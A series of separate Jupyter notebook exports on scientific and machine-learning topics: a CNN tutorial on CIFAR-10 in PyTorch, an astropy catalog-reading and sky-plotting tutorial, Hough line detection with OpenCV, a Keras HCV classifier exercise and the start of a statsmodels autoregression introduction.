with open('../output/problem_after_feedback.pddl', 'w') as f:
f.write(G2L.last_task['problem'])
with open('../output/second_planner_call.json', 'w') as f:
f.write(json.dumps(G2L.last_planner_object, indent=3))
def build_and_show_new_table():
new_pipeline_table = [[pipelines[idx]['pipeline'], new_pipelines[idx]['pipeline']] for idx in range(min(len(pipelines), len(new_pipelines)))]
display(HTML(tabulate(new_pipeline_table, headers=['First iteration', 'After feedback'], tablefmt='html')))
build_and_show_new_table()
!cat ../output/domain_after_feedback.pddl
!cat ../output/problem_after_feedback.pddl
```
|
github_jupyter
|
This Jupyter notebook details theoretically the architecture and the mechanism of the Convolutional Neural Network (ConvNet) step by step. Then, we implement the CNN code for multi-class classification task using pytorch. <br>
The notebook was implemented by <i>Nada Chaari</i>, PhD student at Istanbul Technical University (ITU). <br>
# Table of Contents:
1)Convolution layer
1-1) Input image
1-2) Filter
1-3) Output image
1-4) Multiple filters
1-5) One-layer of a convolutional neural network
2)Pooling layer
3)Fully connected layer
4)Softmax
5)Application of CNN using CIFAR dataset
5-1) Dataset
5-2) Load and normalize the CIFAR10 training and test datasets
5-3) Define a Convolutioanl Neural Network
5-4) Define a Loss function and optimizer
5-5) Train the CNN
5-6) Test the network on the test data
Sources used to build this Jupiter Notebook:
* https://towardsdatascience.com/understanding-images-with-skimage-python-b94d210afd23
* https://gombru.github.io/2018/05/23/cross_entropy_loss/
* https://medium.com/@toprak.mhmt/activation-functions-for-deep-learning-13d8b9b20e
* https://github.com/python-engineer/pytorchTutorial/blob/master/14_cnn.py
* https://medium.com/machine-learning-bites/deeplearning-series-convolutional-neural-networks-a9c2f2ee1524
* https://towardsdatascience.com/stochastic-gradient-descent-clearly-explained-53d239905d31
# CNN (ConvNet) definition
Convolutional Neural Network is a sequence of layers made up of neurons that have learnable weights and biases. Each neuron receives some inputs, performs a dot product and optionally follows it with a non-linearity. The whole network still expresses a single differentiable score function: from the raw image pixels on one end to class scores at the other. CNNs have a loss function (e.g. SVM/Softmax) on the last (fully-connected) layer.
* There are 3 types of layers to build the ConvNet architectures:
* Convolution (CONV)
* Pooling (POOL)
* Fully connected (FC)
# 1) Convolution layer
## 1-1) Input image
* Image with color has three channels: red, green and blue, which can be represented as three 2d-matrices stacked over each other (one for each color), each having pixel values in the range 0 to 255.
<img src='https://miro.medium.com/max/1400/1*icINeO4H7UKe3NlU1fXqlA.jpeg' width='400' align="center">
## 1-2) Filter
<img src='https://miro.medium.com/max/933/1*7S266Kq-UCExS25iX_I_AQ.png' width='500' align="center">
* In the filter the value '1' allows filtering brightness,
* While '-1' highlights the darkness,
* Furthermore, '0' highlights the grey.
* The convolution layer in the case of a ConvNet extracts features from the input image:
* choose a filter (kernel) of a certain dimension
* slide the filter from the top left to the right until we reach the bottom of the image.
* The convolution operation is an element-wise multiplication between the two matrices (filter and the part of the image) and an addition of the multiplication outputs.
* The final integer of this computation forms a single element of the output matrix.
* Stride: is the step that the filter moves horizontally and vertically by pixel.
In the above example, the value of a stride equal to 1.
Because the pixels on the edges are “touched” less by the filter than the pixels within the image, we apply padding.
* Padding: is to pad the image with zeros all around its border to allow the filter to slide on top and maintain the output size equal to the input
<img src='https://miro.medium.com/max/684/1*PBnmjdDqn-OF8JEyRgKm9Q.png' width='200' align="center">
<font color='red'> Important </font>: The goal of a convolutional neural network is to learn the values of filters. They are treated as parameters, which the network learns using backpropagation.
## 1-3) Output image
The size of the output image after applying the filter, knowing the filter size (f), stride (s), pad (p), and input size (n) is given as:
<img src='https://miro.medium.com/max/933/1*rOyHQ2teFXX5rIIFHwYDsg.png' width='400' align="center">
<img src='https://miro.medium.com/max/933/1*IBWQJSnW19WIYsObZcMTNg.png' width='500' align="center">
## 1-4) Multiple filters
We can generalize the application of one filter at a time to multiple filters to detect several different features. This is the concept for building convolutional neural networks. Each filter brings its own output and we stack them all together and create an output volume, such as:
<img src='https://miro.medium.com/max/933/1*ySaRmKSilLahyK2WxXC1bA.png' width='500' align="center">
The general formula of the output image can be written as:
<img src='https://miro.medium.com/max/933/1*pN09gs3rXeTh_EwED1d76Q.png' width='500' align="center">
where nc is the number of filters
## 1-5) One-layer of a convolutional neural network
The final step that takes us to a convolutional neural layer is to add the bias and a non-linear function.
The goal of the activation function is to add a non-linearity to the network so that it can model non-linear relationships. The most used is Rectified Linear (RELU) defined as max(0,z) with thresholding at zero. This function assigns zeros to all negatives inputs and keep the same values to the positives inputs. This leaves the size of the output volume unchanged ([4x4x1]).
<img src='https://miro.medium.com/max/933/1*LiBZo_FcnKWqoU7M3GRKbA.png' width='300' align="center">
<img src='https://miro.medium.com/max/933/1*EpeM8rTf5RFKYphZwYItkg.png' width='500' align="center">
The parameters involved in one layer are the elements forming the filters and the bias.
Example: if we have 10 filters that are of size 3x3x3 in one layer of a neural network. Each filter has 27 (3x3x3) + 1 bias => 28 parameters. Therefore, the total amount of parameters in the layer is 280 (10x28).
## Deep Convolutional Network
<img src='https://miro.medium.com/max/933/1*PT1sP_kCvdFEiJEsoKU88Q.png' width='600' align="center">
# 2) Pooling layer
Pooling layer performs a downsampling operation by progressively reducing the spatial size of the representation (input volume) to reduce the amount of learnable parameters and thus the computational cost; and to avoid overfitting by providing an abstracted form of the input. The Pooling Layer operates independently on every depth slice of the input and resizes it.
There are two types of pooling layers: max and average pooling.
* Max pooling: a filter which takes take the largest element within the region it covers.
* Average pooling: a filter which retains the average of the values encountered within the region it covers.
Note: pooling layer does not have any parameters to learn.
<img src='https://miro.medium.com/max/933/1*voEBfjohEDVRK7RpNvxd-Q.png' width='300' align="center">
# 3) Fully connected layer
Fully connected layer (FC) is a layer where all the layer inputs are connectd to all layer outputs. In classification task, FC is used to extract features from the data to make the classification work. Also, FC computes the class scores to classifier the data. In general, FC layer is added to make the model end-to-end trainable by learning a function between the high-level features given as an output from the convolutional layers.
<img src='https://miro.medium.com/max/933/1*_l-0PeSh3oL2Wc2ri2sVWA.png' width='600' align="center">
It’s common that, as we go deeper into the network, the sizes (nh, nw) decrease, while the number of channels (nc) increases.
# 4) Softmax
The softmax function is a type of a sigmoid function, not a loss, used in classification problems. The softmax function is ideally used in the output layer of the classifier where we are actually trying to get the probabilities to define the class of each input.
The Softmax function cannot be applied independently to each $s_i$, since it depends on all elements of $s$. For a given class $s_i$, the Softmax function can be computed as:
$$ f(s)_{i} = \frac{e^{s_{i}}}{\sum_{j}^{C} e^{s_{j}}} $$
Where $s_j$ are the scores inferred by the net for each class in C. Note that the Softmax activation for a class $s_i$ depends on all the scores in $s$.
So, if a network with 3 neurons in the output layer outputs [1.6, 0.55, 0.98], then with a softmax activation function, the outputs get converted to [0.51, 0.18, 0.31]. This way, it is easier for us to classify a given data point and determine to which category it belongs.
<img src='https://gombru.github.io/assets/cross_entropy_loss/intro.png' width='400' align="center">
# 5) Application of CNN using CIFAR dataset
## 5-1) dataset
For the CNN application, we will use the CIFAR10 dataset. It has the classes: ‘airplane’, ‘automobile’, ‘bird’, ‘cat’, ‘deer’, ‘dog’, ‘frog’, ‘horse’, ‘ship’, ‘truck’. The images in CIFAR-10 are of size 3x32x32, i.e. 3-channel color images of 32x32 pixels in size.
<img src='https://cs231n.github.io/assets/cnn/convnet.jpeg' width='600' align="center">
## 5-2) Load and normalize the CIFAR10 training and test datasets using torchvision
```
import torch
import torchvision # torchvision is for loading the dataset (CIFAR10)
import torchvision.transforms as transforms # torchvision.transforms is for data transformers for images
import numpy as np
# Hyper-parameters
num_epochs = 5
batch_size = 4
learning_rate = 0.001
# dataset has PILImage images of range [0, 1].
# We transform them to Tensors of normalized range [-1, 1]
transform = transforms.Compose(
[transforms.ToTensor(),
transforms.Normalize((0.5, 0.5, 0.5), (0.5, 0.5, 0.5))])
# A CIFAR10 dataset are available in pytorch. We load CIFAR from torchvision.datasets
# CIFAR10: 60000 32x32 color images in 10 classes, with 6000 images per class
train_dataset = torchvision.datasets.CIFAR10(root='./data', train=True,
download=True, transform=transform)
test_dataset = torchvision.datasets.CIFAR10(root='./data', train=False,
download=True, transform=transform)
# We define the pytorch data loader so that we can do the batch optimazation and batch training
train_loader = torch.utils.data.DataLoader(train_dataset, batch_size=batch_size,
shuffle=True)
test_loader = torch.utils.data.DataLoader(test_dataset, batch_size=batch_size,
shuffle=False)
# Define the classes
classes = ('plane', 'car', 'bird', 'cat',
'deer', 'dog', 'frog', 'horse', 'ship', 'truck')
```
## 5-3) Define a Convolutional Neural Network
```
import torch.nn as nn # for the the neural network
import torch.nn.functional as F # import activation function (relu; softmax)
# Implement the ConvNet
class ConvNet(nn.Module):
def __init__(self):
super(ConvNet, self).__init__()
self.conv1 = nn.Conv2d(3, 6, 5) # create the first conv layer-- 3: num of channel; 6: output layer; 5: kernel size
self.pool = nn.MaxPool2d(2, 2) # create the first pool layer -- 2: kernel size; 2: stride size
self.conv2 = nn.Conv2d(6, 16, 5) # create the second conv layer -- 6: the input channel size must be equal to the last output channel size; 16: the output; 5: kernel size
self.fc1 = nn.Linear(16 * 5 * 5, 120) # # create the FC layer (classification layer) to flattern 3-d tensor to 1-d tensor
self.fc2 = nn.Linear(120, 84)
self.fc3 = nn.Linear(84, 10)
def forward(self, x):
# -> size of x: [3, 32, 32]
x = self.pool(F.relu(self.conv1(x))) # -> size of x: [6, 14, 14] # call an activation function (relu)
x = self.pool(F.relu(self.conv2(x))) # -> size of x: [16, 5, 5]
x = x.view(-1, 16 * 5 * 5) # -> size of x: [400]
x = F.relu(self.fc1(x)) # -> size of x: [120]
x = F.relu(self.fc2(x)) # -> size of x: [84]
x = self.fc3(x) # -> size of x: [10]
return x
# Create the model
model = ConvNet()
```
<img src='https://miro.medium.com/max/933/1*rOyHQ2teFXX5rIIFHwYDsg.png' width='400' align="center">
## 5-4) Define a Loss function and optimizer
```
# Create the loss function (multiclass-classification problem)--> CrossEntropy
criterion = nn.CrossEntropyLoss() # the softmax is included in the loss
# Create the optimizer (use the stochastic gradient descent to optimize the model parameters given the lr)
optimizer = torch.optim.SGD(model.parameters(), lr=learning_rate)
```
### Stochastic gradient descent (SGD)
Unlike the gradiend descent that takes the sum of squared residuals of all data points for each iteration of the algorithm, which is computaionally costed, SGD randomly picks one data point from the whole data set at each iteration to reduce the computations enormously.
## 5-5) Train the CNN
```
# training loop
n_total_steps = len(train_loader)
for epoch in range(num_epochs):# loop over the number of epochs (5)
for i, (images, labels) in enumerate(train_loader):
# origin shape: [4, 3, 32, 32] = 4, 3, 1024
# input_layer: 3 input channels, 6 output channels, 5 kernel size
images = images # get the inputs images
labels = labels # get the inputs labels
# Forward pass
outputs = model(images) # forward: calculate the loss between the predicted scores and the ground truth
loss = criterion(outputs, labels) # compute the CrossEntropy loss between the predicted and the real labels
# Backward and optimize
optimizer.zero_grad() # zero the parameter gradients
loss.backward() # the backward propagates the error (loss) back into the network and update each weight and bias for each layer in the CNN using SGD optimizer
optimizer.step() # compute the SGD to find the next
if (i+1) % 2000 == 0: # print every 2000 mini-batches
print (f'Epoch [{epoch+1}/{num_epochs}], Step [{i+1}/{n_total_steps}], Loss: {loss.item():.4f}')
print('Finished Training')
```
## 5-6) Test the network on the test data
```
# Evaluating the model
with torch.no_grad(): # since we're not training, we don't need to calculate the gradients for our outputs
n_correct = 0
n_samples = 0
n_class_correct = [0 for i in range(10)]
n_class_samples = [0 for i in range(10)]
for images, labels in test_loader:
outputs = model(images) # run images through the network and output the probability distribution that image belongs to each class over 10 classes
# max returns (value ,index)
_, predicted = torch.max(outputs, 1) # returns the index having the highest probability score of each image over one batch
n_samples += labels.size(0)
n_correct += (predicted == labels).sum().item() # returns the number of corrected classified samples in each batch and increment them to the total right classified samples
for i in range(batch_size):
label = labels[i]
pred = predicted[i]
if (label == pred): # test if the predicted label of a sample is equal to the real label
n_class_correct[label] += 1 # calculate the number of corrected classified samples in each class
n_class_samples[label] += 1 # calculate the number of samples in each class (test data)
acc = 100.0 * n_correct / n_samples # calculate the accuracy classification of the network
outputs
```
* We will visualize the outputs which represent the classes probability scores of 4 samples in one batch.
* Each sample has 10 classes probability scores. The index of the class having the highest score will be the predicted value and which will be compared with the ground truth later on.
```
import pandas as pd # Visualizing Statistical Data
import seaborn as sns # Visualizing Statistical Data
df = pd.DataFrame({'accuracy_sample 1': outputs[0, 0:10].tolist(), 'classes': ['plane', 'car', 'bird', 'cat', 'deer', 'dog', 'frog', 'horse', 'ship', 'truck'], })
sns.set_style('darkgrid')
# plot the accuracy classification for each class
sns.barplot(x ='classes', y ='accuracy_sample 1', data = df, palette ='plasma')
df = pd.DataFrame({'accuracy_sample 2': outputs[1, 0:10].tolist(), 'classes': ['plane', 'car', 'bird', 'cat', 'deer', 'dog', 'frog', 'horse', 'ship', 'truck'], })
sns.set_style('darkgrid')
# plot the accuracy classification for each class
sns.barplot(x ='classes', y ='accuracy_sample 2', data = df, palette ='plasma')
df = pd.DataFrame({'accuracy_sample 3': outputs[2, 0:10].tolist(), 'classes': ['plane', 'car', 'bird', 'cat', 'deer', 'dog', 'frog', 'horse', 'ship', 'truck'], })
sns.set_style('darkgrid')
# plot the accuracy classification for each class
sns.barplot(x ='classes', y ='accuracy_sample 3', data = df, palette ='plasma')
df = pd.DataFrame({'accuracy_sample 4': outputs[3, 0:10].tolist(), 'classes': ['plane', 'car', 'bird', 'cat', 'deer', 'dog', 'frog', 'horse', 'ship', 'truck'], })
sns.set_style('darkgrid')
# plot the accuracy classification for each class
sns.barplot(x ='classes', y ='accuracy_sample 4', data = df, palette ='plasma')
predicted
labels
n_samples
n_correct
acc = 100.0 * n_correct / n_samples # calculate the accuracy classification of the network
print('The accuracy classification of the network is:', acc)
list_class = []
for i in range(10): # calculate the accuracy classification for each class
acc = 100.0 * n_class_correct[i] / n_class_samples[i]
list_class.append(acc)
print(f'Accuracy of {classes[i]}: {acc} %')
list_class
df = pd.DataFrame({'accuracy': [42.6, 49.9, 25.7, 40.9, 34.8, 26.7, 57.6, 62.6, 68.2, 66.4], 'classes': ['plane', 'car', 'bird', 'cat', 'deer', 'dog', 'frog', 'horse', 'ship', 'truck'], })
sns.set_style('darkgrid')
# plot the accuracy classification for each class
sns.barplot(x ='classes', y ='accuracy', data = df, palette ='plasma')
```
The classes that performed well are: car, ship, frog, plane and horse (choose a threshold rate equal to 0.5).
For the classes that did not perform well are: bird, cat, deer, dog and truck.
Thanks!
|
github_jupyter
|
# Read in catalog information from a text file and plot some parameters
## Authors
Adrian Price-Whelan, Kelle Cruz, Stephanie T. Douglas
## Learning Goals
* Read an ASCII file using `astropy.io`
* Convert between representations of coordinate components using `astropy.coordinates` (hours to degrees)
* Make a spherical projection sky plot using `matplotlib`
## Keywords
file input/output, coordinates, tables, units, scatter plots, matplotlib
## Summary
This tutorial demonstrates the use of `astropy.io.ascii` for reading ASCII data, `astropy.coordinates` and `astropy.units` for converting RA (as a sexagesimal angle) to decimal degrees, and `matplotlib` for making a color-magnitude diagram and on-sky locations in a Mollweide projection.
```
import numpy as np
# Set up matplotlib
import matplotlib.pyplot as plt
%matplotlib inline
```
Astropy provides functionality for reading in and manipulating tabular
data through the `astropy.table` subpackage. An additional set of
tools for reading and writing ASCII data are provided with the
`astropy.io.ascii` subpackage, but fundamentally use the classes and
methods implemented in `astropy.table`.
We'll start by importing the `ascii` subpackage:
```
from astropy.io import ascii
```
For many cases, it is sufficient to use the `ascii.read('filename')`
function as a black box for reading data from table-formatted text
files. By default, this function will try to figure out how your
data is formatted/delimited (by default, `guess=True`). For example,
if your data are:
# name,ra,dec
BLG100,17:51:00.0,-29:59:48
BLG101,17:53:40.2,-29:49:52
BLG102,17:56:20.2,-29:30:51
BLG103,17:56:20.2,-30:06:22
...
(see _simple_table.csv_)
`ascii.read()` will return a `Table` object:
```
tbl = ascii.read("simple_table.csv")
tbl
```
The header names are automatically parsed from the top of the file,
and the delimiter is inferred from the rest of the file -- awesome!
We can access the columns directly from their names as 'keys' of the
table object:
```
tbl["ra"]
```
If we want to then convert the first RA (as a sexagesimal angle) to
decimal degrees, for example, we can pluck out the first (0th) item in
the column and use the `coordinates` subpackage to parse the string:
```
import astropy.coordinates as coord
import astropy.units as u
first_row = tbl[0] # get the first (0th) row
ra = coord.Angle(first_row["ra"], unit=u.hour) # create an Angle object
ra.degree # convert to degrees
```
Now let's look at a case where this breaks, and we have to specify some
more options to the `read()` function. Our data may look a bit messier::
,,,,2MASS Photometry,,,,,,WISE Photometry,,,,,,,,Spectra,,,,Astrometry,,,,,,,,,,,
Name,Designation,RA,Dec,Jmag,J_unc,Hmag,H_unc,Kmag,K_unc,W1,W1_unc,W2,W2_unc,W3,W3_unc,W4,W4_unc,Spectral Type,Spectra (FITS),Opt Spec Refs,NIR Spec Refs,pm_ra (mas),pm_ra_unc,pm_dec (mas),pm_dec_unc,pi (mas),pi_unc,radial velocity (km/s),rv_unc,Astrometry Refs,Discovery Refs,Group/Age,Note
,00 04 02.84 -64 10 35.6,1.01201,-64.18,15.79,0.07,14.83,0.07,14.01,0.05,13.37,0.03,12.94,0.03,12.18,0.24,9.16,null,L1γ,,Kirkpatrick et al. 2010,,,,,,,,,,,Kirkpatrick et al. 2010,,
PC 0025+04,00 27 41.97 +05 03 41.7,6.92489,5.06,16.19,0.09,15.29,0.10,14.96,0.12,14.62,0.04,14.14,0.05,12.24,null,8.89,null,M9.5β,,Mould et al. 1994,,0.0105,0.0004,-0.0008,0.0003,,,,,Faherty et al. 2009,Schneider et al. 1991,,,00 32 55.84 -44 05 05.8,8.23267,-44.08,14.78,0.04,13.86,0.03,13.27,0.04,12.82,0.03,12.49,0.03,11.73,0.19,9.29,null,L0γ,,Cruz et al. 2009,,0.1178,0.0043,-0.0916,0.0043,38.4,4.8,,,Faherty et al. 2012,Reid et al. 2008,,
...
(see _Young-Objects-Compilation.csv_)
If we try to just use `ascii.read()` on this data, it fails to parse the names out and the column names become `col` followed by the number of the column:
```
tbl = ascii.read("Young-Objects-Compilation.csv")
tbl.colnames
```
What happened? The column names are just `col1`, `col2`, etc., the
default names if `ascii.read()` is unable to parse out column
names. We know it failed to read the column names, but also notice
that the first row of data are strings -- something else went wrong!
```
tbl[0]
```
A few things are causing problems here. First, there are two header
lines in the file and the header lines are not denoted by comment
characters. The first line is actually some meta data that we don't
care about, so we want to skip it. We can get around this problem by
specifying the `header_start` keyword to the `ascii.read()` function.
This keyword argument specifies the index of the row in the text file
to read the column names from:
```
tbl = ascii.read("Young-Objects-Compilation.csv", header_start=1)
tbl.colnames
```
Great! Now the columns have the correct names, but there is still a
problem: all of the columns have string data types, and the column
names are still included as a row in the table. This is because by
default the data are assumed to start on the second row (index=1).
We can specify `data_start=2` to tell the reader that the data in
this file actually start on the 3rd (index=2) row:
```
tbl = ascii.read("Young-Objects-Compilation.csv", header_start=1, data_start=2)
```
Some of the columns have missing data, for example, some of the `RA` values are missing (denoted by -- when printed):
```
print(tbl['RA'])
```
This is called a __Masked column__ because some missing values are
masked out upon display. If we want to use this numeric data, we have
to tell `astropy` what to fill the missing values with. We can do this
with the `.filled()` method. For example, to fill all of the missing
values with `NaN`'s:
```
tbl['RA'].filled(np.nan)
```
Let's recap what we've done so far, then make some plots with the
data. Our data file has an extra line above the column names, so we
use the `header_start` keyword to tell it to start from line 1 instead
of line 0 (remember Python is 0-indexed!). We then used had to specify
that the data starts on line 2 using the `data_start`
keyword. Finally, we note some columns have missing values.
```
data = ascii.read("Young-Objects-Compilation.csv", header_start=1, data_start=2)
```
Now that we have our data loaded, let's plot a color-magnitude diagram.
Here we simply make a scatter plot of the J-K color on the x-axis
against the J magnitude on the y-axis. We use a trick to flip the
y-axis `plt.ylim(reversed(plt.ylim()))`. Called with no arguments,
`plt.ylim()` will return a tuple with the axis bounds,
e.g. (0,10). Calling the function _with_ arguments will set the limits
of the axis, so we simply set the limits to be the reverse of whatever they
were before. Using this `pylab`-style plotting is convenient for
making quick plots and interactive use, but is not great if you need
more control over your figures.
```
plt.scatter(data["Jmag"] - data["Kmag"], data["Jmag"]) # plot J-K vs. J
plt.ylim(reversed(plt.ylim())) # flip the y-axis
plt.xlabel("$J-K_s$", fontsize=20)
plt.ylabel("$J$", fontsize=20)
```
As a final example, we will plot the angular positions from the
catalog on a 2D projection of the sky. Instead of using `pylab`-style
plotting, we'll take a more object-oriented approach. We'll start by
creating a `Figure` object and adding a single subplot to the
figure. We can specify a projection with the `projection` keyword; in
this example we will use a Mollweide projection. Unfortunately, it is
highly non-trivial to make the matplotlib projection defined this way
follow the celestial convention of longitude/RA increasing to the left.
The axis object, `ax`, knows to expect angular coordinate
values. An important fact is that it expects the values to be in
_radians_, and it expects the azimuthal angle values to be between
(-180º,180º). This is (currently) not customizable, so we have to
coerce our RA data to conform to these rules! `astropy` provides a
coordinate class for handling angular values, `astropy.coordinates.Angle`.
We can convert our column of RA values to radians, and wrap the
angle bounds using this class.
```
ra = coord.Angle(data['RA'].filled(np.nan)*u.degree)
ra = ra.wrap_at(180*u.degree)
dec = coord.Angle(data['Dec'].filled(np.nan)*u.degree)
fig = plt.figure(figsize=(8,6))
ax = fig.add_subplot(111, projection="mollweide")
ax.scatter(ra.radian, dec.radian)
```
By default, matplotlib will add degree tick labels, so let's change the
horizontal (x) tick labels to be in units of hours, and display a grid:
```
fig = plt.figure(figsize=(8,6))
ax = fig.add_subplot(111, projection="mollweide")
ax.scatter(ra.radian, dec.radian)
ax.set_xticklabels(['14h','16h','18h','20h','22h','0h','2h','4h','6h','8h','10h'])
ax.grid(True)
```
We can save this figure as a PDF using the `savefig` function:
```
fig.savefig("map.pdf")
```
## Exercises
Make the map figures as just above, but color the points by the `'Kmag'` column of the table.
Try making the maps again, but with each of the following projections: `aitoff`, `hammer`, `lambert`, and `None` (which is the same as not giving any projection). Do any of them make the data seem easier to understand?
|
github_jupyter
|
```
import os
import cv2
import numpy as np
#import layers
import matplotlib.pyplot as plt
# credits to https://towardsdatascience.com/lines-detection-with-hough-transform-84020b3b1549
import matplotlib.lines as mlines
# ist a,b == m, c
def line_detection_non_vectorized(image, edge_image, num_rhos=100, num_thetas=100, t_count=220):
edge_height, edge_width = edge_image.shape[:2]
edge_height_half, edge_width_half = edge_height / 2, edge_width / 2
#
d = np.sqrt(np.square(edge_height) + np.square(edge_width))
dtheta = 180 / num_thetas
drho = (2 * d) / num_rhos
#
thetas = np.arange(0, 180, step=dtheta)
rhos = np.arange(-d, d, step=drho)
#
cos_thetas = np.cos(np.deg2rad(thetas))
sin_thetas = np.sin(np.deg2rad(thetas))
#
accumulator = np.zeros((len(rhos), len(rhos)))
#
figure = plt.figure(figsize=(12, 12))
subplot1 = figure.add_subplot(1, 4, 1)
subplot1.imshow(image, cmap="gray")
subplot2 = figure.add_subplot(1, 4, 2)
subplot2.imshow(edge_image, cmap="gray")
subplot3 = figure.add_subplot(1, 4, 3)
subplot3.set_facecolor((0, 0, 0))
subplot4 = figure.add_subplot(1, 4, 4)
subplot4.imshow(image, cmap="gray")
#
for y in range(edge_height):
for x in range(edge_width):
if edge_image[y][x] != 0:
edge_point = [y - edge_height_half, x - edge_width_half]
ys, xs = [], []
for theta_idx in range(len(thetas)):
rho = (edge_point[1] * cos_thetas[theta_idx]) + (edge_point[0] * sin_thetas[theta_idx])
theta = thetas[theta_idx]
rho_idx = np.argmin(np.abs(rhos - rho))
accumulator[rho_idx][theta_idx] += 1
ys.append(rho)
xs.append(theta)
subplot3.plot(xs, ys, color="white", alpha=0.05)
line_results = list()
for y in range(accumulator.shape[0]):
for x in range(accumulator.shape[1]):
if accumulator[y][x] > t_count:
rho = rhos[y]
theta = thetas[x]
#print(theta)
a = np.cos(np.deg2rad(theta))
b = np.sin(np.deg2rad(theta))
x0 = (a * rho) + edge_width_half
#print(x0)
y0 = (b * rho) + edge_height_half
#print(y0)
x1 = int(x0 + 1000 * (-b))
y1 = int(y0 + 1000 * (a))
x2 = int(x0 - 1000 * (-b))
y2 = int(y0 - 1000 * (a))
#print([x1, x2])
#print([y1, y2])
#print("###")
subplot3.plot([theta], [rho], marker='o', color="yellow")
line_results.append([(x1,y1), (x2,y2)])
subplot4.add_line(mlines.Line2D([x1, x2], [y1, y2]))
subplot3.invert_yaxis()
subplot3.invert_xaxis()
subplot1.title.set_text("Original Image")
subplot2.title.set_text("Edge Image")
subplot3.title.set_text("Hough Space")
subplot4.title.set_text("Detected Lines")
plt.show()
return accumulator, rhos, thetas, line_results
img = cv2.imread(f"C:/Users/fredi/Desktop/Uni/SELS2/github/dronelab/simulation/simulated_data/1.png", cv2.IMREAD_GRAYSCALE)
#img = cv2.imread(img_dir, cv2.IMREAD_GRAYSCALE)
print(img.shape)
plt.imshow(img, "gray")
plt.show()
edge_image = cv2.Canny(img, 100, 200)
acc, rhos, thetas, line_results = line_detection_non_vectorized(img, edge_image, t_count=1000)
def merge_lines(edge_image, lines):
results = list()
agg = np.zeros(edge_image.shape)*255
edge_image = np.where(edge_image>0, 1, edge_image)
kernel = np.ones((3,3),np.float32)*255
edge_image = cv2.filter2D(edge_image,-1,kernel)
for line in lines:
tmp = np.zeros(edge_image.shape)*255
out = cv2.line(tmp, line[0], line[1], (255,255,255), thickness=1)
results.append(out * edge_image)
plt.imshow(results[-1])
agg = agg + results[-1]
plt.show()
agg = np.where(agg>255, 255, agg)
return results, agg
results, aggregated = merge_lines(edge_image, line_results)
plt.imshow(aggregated)
plt.show()
img2 = cv2.imread(f"C:/Users/fredi/Desktop/Uni/SELS2/hough2/handpicked_rails/2021-07-01-17-07-48/fps_1_frame_018.jpg")
plt.imshow(img2)
plt.show()
edge_image2 = cv2.Canny(img2, 100, 200)
acc, rhos, thetas, line_results2 = line_detection_non_vectorized(img2, edge_image2, t_count=2000)
results, aggregated = merge_lines(edge_image2, line_results2)
plt.imshow(aggregated)
plt.show()
```
|
github_jupyter
|
# Activity 02
```
import pandas as pd
import numpy as np
from sklearn.model_selection import train_test_split
from sklearn.preprocessing import StandardScaler
from keras.models import Sequential
from keras.layers import Dense
from tensorflow import random
import matplotlib.pyplot as plt
import matplotlib
%matplotlib inline
# Load The dataset
X = pd.read_csv('../data/HCV_feats.csv')
y = pd.read_csv('../data/HCV_target.csv')
# Print the sizes of the dataset
print("Number of Examples in the Dataset = ", X.shape[0])
print("Number of Features for each example = ", X.shape[1])
print("Possible Output Classes = ", y['AdvancedFibrosis'].unique())
```
Set up a seed for random number generator so the result will be reproducible
Split the dataset into training set and test set with a 80-20 ratio
```
seed = 1
np.random.seed(seed)
random.set_seed(seed)
sc = StandardScaler()
X = pd.DataFrame(sc.fit_transform(X), columns=X.columns)
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.2, random_state=seed)
# Print the information regarding dataset sizes
print(X_train.shape)
print(y_train.shape)
print(X_test.shape)
print(y_test.shape)
print ("Number of examples in training set = ", X_train.shape[0])
print ("Number of examples in test set = ", X_test.shape[0])
np.random.seed(seed)
random.set_seed(seed)
# define the keras model
classifier = Sequential()
classifier.add(Dense(units = 3, activation = 'tanh', input_dim=X_train.shape[1]))
classifier.add(Dense(units = 1, activation = 'sigmoid'))
classifier.compile(optimizer = 'sgd', loss = 'binary_crossentropy', metrics = ['accuracy'])
classifier.summary()
# train the model while storing all loss values
history=classifier.fit(X_train, y_train, batch_size = 20, epochs = 100, validation_split=0.1, shuffle=False)
matplotlib.rcParams['figure.figsize'] = (10.0, 8.0)
# plot training error and test error plots
plt.plot(history.history['loss'])
plt.plot(history.history['val_loss'])
plt.ylabel('loss')
plt.xlabel('epoch')
plt.legend(['train loss', 'validation loss'], loc='upper right')
# print the best accuracy reached on training set and the test set
print(f"Best Accuracy on training set = {max(history.history['accuracy'])*100:.3f}%")
print(f"Best Accuracy on validation set = {max(history.history['val_accuracy'])*100:.3f}%")
test_loss, test_acc = classifier.evaluate(X_test, y_test['AdvancedFibrosis'])
print(f'The loss on the test set is {test_loss:.4f} and the accuracy is {test_acc*100:.3f}%')
# set up a seed for random number generator so the result will be reproducible
np.random.seed(seed)
random.set_seed(seed)
# define the keras model
classifier = Sequential()
classifier.add(Dense(units = 4, activation = 'tanh', input_dim = X_train.shape[1]))
classifier.add(Dense(units = 2, activation = 'tanh'))
classifier.add(Dense(units = 1, activation = 'sigmoid'))
classifier.compile(optimizer = 'sgd', loss = 'binary_crossentropy', metrics = ['accuracy'])
classifier.summary()
# train the model while storing all loss values
history=classifier.fit(X_train, y_train, batch_size = 20, epochs = 100, validation_split=0.1, shuffle=False)
# plot training error and test error plots
matplotlib.rcParams['figure.figsize'] = (10.0, 8.0)
plt.plot(history.history['loss'])
plt.plot(history.history['val_loss'])
plt.ylabel('loss')
plt.xlabel('epoch')
plt.legend(['train loss', 'validation loss'], loc='upper right')
# print the best accuracy reached on training set and the test set
print(f"Best Accuracy on training set = {max(history.history['accuracy'])*100:.3f}%")
print(f"Best Accuracy on test set = {max(history.history['val_accuracy'])*100:.3f}%")
test_loss, test_acc = classifier.evaluate(X_test, y_test['AdvancedFibrosis'])
print(f'The loss on the test set is {test_loss:.4f} and the accuracy is {test_acc*100:.3f}%')
```
|
github_jupyter
|
# Autoregressions
This notebook introduces autoregression modeling using the `AutoReg` model. It also covers aspects of `ar_select_order` assists in selecting models that minimize an information criteria such as the AIC.
An autoregressive model has dynamics given by
$$ y_t = \delta + \phi_1 y_{t-1} + \ldots + \phi_p y_{t-p} + \epsilon_t. $$
`AutoReg` also permits models with:
* Deterministic terms (`trend`)
* `n`: No deterministic term
* `c`: Constant (default)
* `ct`: Constant and time trend
* `t`: Time trend only
* Seasonal dummies (`seasonal`)
* `True` includes $s-1$ dummies where $s$ is the period of the time series (e.g., 12 for monthly)
* Custom deterministic terms (`deterministic`)
* Accepts a `DeterministicProcess`
* Exogenous variables (`exog`)
* A `DataFrame` or `array` of exogenous variables to include in the model
* Omission of selected lags (`lags`)
